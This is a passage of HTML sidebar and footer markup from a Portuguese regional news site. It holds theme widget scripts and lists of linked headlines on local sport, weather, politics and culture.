                                <div class="td-a-rec td-a-rec-id-sidebar  tdi_21 td_block_template_1">
<style>.tdi_21.td-a-rec{text-align:center}.tdi_21.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_21 .td-element-style{z-index:-1}.tdi_21.td-a-rec-img{text-align:left}.tdi_21.td-a-rec-img img{margin:0 auto 0 0}.tdi_21 .td_spot_img_all img,.tdi_21 .td_spot_img_tl img,.tdi_21 .td_spot_img_tp img,.tdi_21 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_21.td-a-rec-img{text-align:center}}</style><span class="td-adspot-title">- Advertisement -</span><div class="td-all-devices"><a href="https://planetparty.pt/" target="_blank"><img src="https://pressnet.pt/app/uploads/2018/04/logo-planet-ad.jpg"/></a></div></div><div class="td_block_wrap td_block_7 td_block_widget tdi_22 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_22" ><script>var block_tdi_22 = new tdBlock();
block_tdi_22.id = "tdi_22";
block_tdi_22.atts = '{"custom_title":"POPULAR","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"4","offset":"","el_class":"","post_ids":"-66332","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"load_more","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_22","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
block_tdi_22.td_column_number = "1";
block_tdi_22.block_type = "td_block_7";
block_tdi_22.post_count = "4";
block_tdi_22.found_posts = "26456";
block_tdi_22.header_color = "#";
block_tdi_22.ajax_pagination_infinite_stop = "";
block_tdi_22.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_22);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">POPULAR</span></h4></div><div id=tdi_22 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/12/13/vasco-botelho-da-costa-pede-foco-total-frente-ao-benfica-temos-de-estar-muito-alerta-a-nossa-estrategia/"  rel="bookmark" class="td-image-wrap " title="Vasco Botelho da Costa pede foco total frente ao Benfica: “Temos de estar muito alerta à nossa estratégia”" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2025/06/vasco-botelho-da-costa-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2025/06/vasco-botelho-da-costa-100x70.jpg 100w, https://pressnet.pt/app/uploads/2025/06/vasco-botelho-da-costa-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Vasco Botelho da Costa pede foco total frente ao Benfica: “Temos de estar muito alerta à nossa estratégia”" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/12/13/vasco-botelho-da-costa-pede-foco-total-frente-ao-benfica-temos-de-estar-muito-alerta-a-nossa-estrategia/"  rel="bookmark" title="Vasco Botelho da Costa pede foco total frente ao Benfica: “Temos de estar muito alerta à nossa estratégia”">Vasco Botelho da Costa pede foco total frente ao Benfica: “Temos...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-12-13T14:09:00+00:00" >December 13, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2025/08/14/nova-linhagem-de-covid-19-mata-11-pessoas-num-so-dia/"  rel="bookmark" class="td-image-wrap " title="Nova linhagem de Covid-19 mata 11 pessoas num só dia" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/05/covid-19-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2021/05/covid-19-100x70.jpg 100w, https://pressnet.pt/app/uploads/2021/05/covid-19-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Nova linhagem de Covid-19 mata 11 pessoas num só dia" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2025/08/14/nova-linhagem-de-covid-19-mata-11-pessoas-num-so-dia/"  rel="bookmark" title="Nova linhagem de Covid-19 mata 11 pessoas num só dia">Nova linhagem de Covid-19 mata 11 pessoas num só dia</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-08-14T11:45:49+00:00" >August 14, 2025</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2022/10/18/braga-cria-programa-municipal-de-combate-a-pobreza-energetica/"  rel="bookmark" class="td-image-wrap " title="Braga cria Programa Municipal de Combate à Pobreza Energética" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2022/01/braga-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2022/01/braga-100x70.jpg 100w, https://pressnet.pt/app/uploads/2022/01/braga-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Braga cria Programa Municipal de Combate à Pobreza Energética" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/10/18/braga-cria-programa-municipal-de-combate-a-pobreza-energetica/"  rel="bookmark" title="Braga cria Programa Municipal de Combate à Pobreza Energética">Braga cria Programa Municipal de Combate à Pobreza Energética</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-18T04:00:00+00:00" >October 18, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2021/08/05/sc-braga-recebe-sporting-no-dia-14-de-agosto/"  rel="bookmark" class="td-image-wrap " title="SC Braga recebe Sporting no dia 14 de agosto" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/05/estadio-futebol-100x70.jpeg"  srcset="https://pressnet.pt/app/uploads/2021/05/estadio-futebol-100x70.jpeg 100w, https://pressnet.pt/app/uploads/2021/05/estadio-futebol-218x150.jpeg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="SC Braga recebe Sporting no dia 14 de agosto" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2021/08/05/sc-braga-recebe-sporting-no-dia-14-de-agosto/"  rel="bookmark" title="SC Braga recebe Sporting no dia 14 de agosto">SC Braga recebe Sporting no dia 14 de agosto</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2021-08-05T14:17:26+00:00" >August 5, 2021</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-load-more-wrap"><a href="#" class="td_ajax_load_more td_ajax_load_more_js" aria-label="Carregar mais" id="next-page-tdi_22" data-td_block_id="tdi_22">Carregar mais<i class="td-load-more-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="td_block_wrap td_block_15 td_block_widget tdi_23 td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_23" ><script>var block_tdi_23 = new tdBlock();
block_tdi_23.id = "tdi_23";
block_tdi_23.atts = '{"sort":"random_posts","custom_title":"HOT NEWS","limit":"4","header_color":"","ajax_pagination":"next_prev","class":"td_block_widget tdi_23","block_type":"td_block_15","separator":"","custom_url":"","block_template_id":"","mx4_tl":"","post_ids":"-66332","category_id":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx4f_title_font_header":"","mx4f_title_font_title":"Article title","mx4f_title_font_settings":"","mx4f_title_font_family":"","mx4f_title_font_size":"","mx4f_title_font_line_height":"","mx4f_title_font_style":"","mx4f_title_font_weight":"","mx4f_title_font_transform":"","mx4f_title_font_spacing":"","mx4f_title_":"","mx4f_cat_font_title":"Article category tag","mx4f_cat_font_settings":"","mx4f_cat_font_family":"","mx4f_cat_font_size":"","mx4f_cat_font_line_height":"","mx4f_cat_font_style":"","mx4f_cat_font_weight":"","mx4f_cat_font_transform":"","mx4f_cat_font_spacing":"","mx4f_cat_":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_23","tdc_css_class_style":"tdi_23_rand_style"}';
block_tdi_23.td_column_number = "1";
block_tdi_23.block_type = "td_block_15";
block_tdi_23.post_count = "4";
block_tdi_23.found_posts = "26456";
block_tdi_23.header_color = "";
block_tdi_23.ajax_pagination_infinite_stop = "";
block_tdi_23.max_num_pages = "6614";
tdBlocksArray.push(block_tdi_23);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">HOT NEWS</span></h4></div><div id=tdi_23 class="td_block_inner td-column-1"><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2019/05/15/planetario-recebeu-accao-de-formacao-sobre-alteracoes-climaticas-e-sociedade/"  rel="bookmark" class="td-image-wrap " title="Planetário recebeu acção de formação sobre Alterações Climáticas e Sociedade" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2019/05/noticia-74-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2019/05/noticia-74-218x150.jpg 218w, https://pressnet.pt/app/uploads/2019/05/noticia-74-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Planetário recebeu acção de formação sobre Alterações Climáticas e Sociedade" /></a></div>                <a href="https://pressnet.pt/category/minho/" class="td-post-category" >Minho</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2019/05/15/planetario-recebeu-accao-de-formacao-sobre-alteracoes-climaticas-e-sociedade/"  rel="bookmark" title="Planetário recebeu acção de formação sobre Alterações Climáticas e Sociedade">Planetário recebeu acção de formação sobre Alterações Climáticas e Sociedade</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2023/05/29/nao-guarde-as-botas-maio-despede-se-com-chuva-e-trovoada-a-mistura/"  rel="bookmark" class="td-image-wrap " title="Não guarde as botas. Maio despede-se com chuva (e trovoada à mistura)" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2023/05/chuva-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2023/05/chuva-218x150.jpg 218w, https://pressnet.pt/app/uploads/2023/05/chuva-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Não guarde as botas. Maio despede-se com chuva (e trovoada à mistura)" /></a></div>                <a href="https://pressnet.pt/category/nacional/" class="td-post-category" >Nacional</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2023/05/29/nao-guarde-as-botas-maio-despede-se-com-chuva-e-trovoada-a-mistura/"  rel="bookmark" title="Não guarde as botas. Maio despede-se com chuva (e trovoada à mistura)">Não guarde as botas. Maio despede-se com chuva (e trovoada à...</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div><div class="td-cust-row">

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2024/11/10/pedro-abrunhosa-celebrou-30-anos-de-carreira-com-quatro-concertos-esgotados/"  rel="bookmark" class="td-image-wrap " title="Pedro Abrunhosa Celebrou 30 Anos de Carreira com quatro concertos esgotados" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2024/11/pedro-abrunhosa-7-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2024/11/pedro-abrunhosa-7-218x150.jpg 218w, https://pressnet.pt/app/uploads/2024/11/pedro-abrunhosa-7-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Pedro Abrunhosa Celebrou 30 Anos de Carreira com quatro concertos esgotados" /></a></div>                <a href="https://pressnet.pt/category/musica/concertos/" class="td-post-category" >Concertos</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2024/11/10/pedro-abrunhosa-celebrou-30-anos-de-carreira-com-quatro-concertos-esgotados/"  rel="bookmark" title="Pedro Abrunhosa Celebrou 30 Anos de Carreira com quatro concertos esgotados">Pedro Abrunhosa Celebrou 30 Anos de Carreira com quatro concertos esgotados</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_mx4 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://pressnet.pt/2022/09/08/documentos-portugueses-da-nato-apanhados-a-venda-na-darkweb/"  rel="bookmark" class="td-image-wrap " title="Documentos portugueses da NATO apanhados à venda na darkweb" ><img width="218" height="150" class="entry-thumb" src="https://pressnet.pt/app/uploads/2021/03/internet-telemovec-218x150.jpg"  srcset="https://pressnet.pt/app/uploads/2021/03/internet-telemovec-218x150.jpg 218w, https://pressnet.pt/app/uploads/2021/03/internet-telemovec-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Documentos portugueses da NATO apanhados à venda na darkweb" /></a></div>                <a href="https://pressnet.pt/category/tecnologia/" class="td-post-category" >Tecnologia</a>            </div>

            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2022/09/08/documentos-portugueses-da-nato-apanhados-a-venda-na-darkweb/"  rel="bookmark" title="Documentos portugueses da NATO apanhados à venda na darkweb">Documentos portugueses da NATO apanhados à venda na darkweb</a></h3>
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_23" data-td_block_id="tdi_23"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block --><div class="clearfix"></div>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_25 td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_25" ><script>var block_tdi_25 = new tdBlock();
block_tdi_25.id = "tdi_25";
block_tdi_25.atts = '{"custom_title":"SELE\u00c7\u00c3O","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"3","offset":"","el_class":"","post_ids":"-66332","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_7_day","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_25","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"tdi_25","tdc_css_class_style":"tdi_25_rand_style"}';
block_tdi_25.td_column_number = "1";
block_tdi_25.block_type = "td_block_7";
block_tdi_25.post_count = "3";
block_tdi_25.found_posts = "110";
block_tdi_25.header_color = "#";
block_tdi_25.ajax_pagination_infinite_stop = "";
block_tdi_25.max_num_pages = "37";
tdBlocksArray.push(block_tdi_25);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">SELEÇÃO</span></h4></div><div id=tdi_25 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/20/fiscalizacao-ambiental-da-vitrus-registou-616-ocorrencias-em-guimaraes-em-2025/"  rel="bookmark" class="td-image-wrap " title="Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-104-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-104-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-104-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/20/fiscalizacao-ambiental-da-vitrus-registou-616-ocorrencias-em-guimaraes-em-2025/"  rel="bookmark" title="Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025">Fiscalização Ambiental da Vitrus registou 616 ocorrências em Guimarães em 2025</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-20T12:16:00+00:00" >January 20, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" class="td-image-wrap " title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-71-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-71-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-71-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/18/montenegro-visita-sede-de-marques-mendes-para-dar-um-abraco-ao-candidato/"  rel="bookmark" title="Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao candidato">Montenegro visita sede de Marques Mendes para &#8220;dar um abraço&#8221; ao...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-18T22:00:03+00:00" >January 18, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2026/01/15/caso-encerrado-alianca-perdida-na-final-da-taca-da-liga-ja-foi-devolvida/"  rel="bookmark" class="td-image-wrap " title="Caso encerrado: aliança perdida na final da Taça da Liga já foi devolvida" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2026/01/image-44-100x70.png"  srcset="https://pressnet.pt/app/uploads/2026/01/image-44-100x70.png 100w, https://pressnet.pt/app/uploads/2026/01/image-44-218x150.png 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Caso encerrado: aliança perdida na final da Taça da Liga já foi devolvida" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2026/01/15/caso-encerrado-alianca-perdida-na-final-da-taca-da-liga-ja-foi-devolvida/"  rel="bookmark" title="Caso encerrado: aliança perdida na final da Taça da Liga já foi devolvida">Caso encerrado: aliança perdida na final da Taça da Liga já...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2026-01-15T16:41:39+00:00" >January 15, 2026</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_7 td_block_widget tdi_26 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_26" ><script>var block_tdi_26 = new tdBlock();
block_tdi_26.id = "tdi_26";
block_tdi_26.atts = '{"custom_title":"MAIS POPULARES","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"-66332","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"popular","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_26","block_type":"td_block_7","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"color_preset":"","border_top":"","tdc_css_class":"tdi_26","tdc_css_class_style":"tdi_26_rand_style"}';
block_tdi_26.td_column_number = "2";
block_tdi_26.block_type = "td_block_7";
block_tdi_26.post_count = "6";
block_tdi_26.found_posts = "26456";
block_tdi_26.header_color = "#";
block_tdi_26.ajax_pagination_infinite_stop = "";
block_tdi_26.max_num_pages = "4410";
tdBlocksArray.push(block_tdi_26);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MAIS POPULARES</span></h4></div><div id=tdi_26 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" class="td-image-wrap " title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" ><img width="100" height="70" class="entry-thumb" src="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg"  srcset="https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-100x70.jpg 100w, https://pressnet.pt/app/uploads/2020/03/praca-do-bocage-5-218x150.jpg 218w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://pressnet.pt/2020/03/18/moradora-canta-ave-maria-para-atenuar-quarentena-na-praca-do-bocage-em-braga/"  rel="bookmark" title="Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage, em Braga">Moradora canta &#8220;Avé Maria&#8221; para atenuar quarentena na Praça do Bocage,...</a></h3>            <div class="td-module-meta-info">
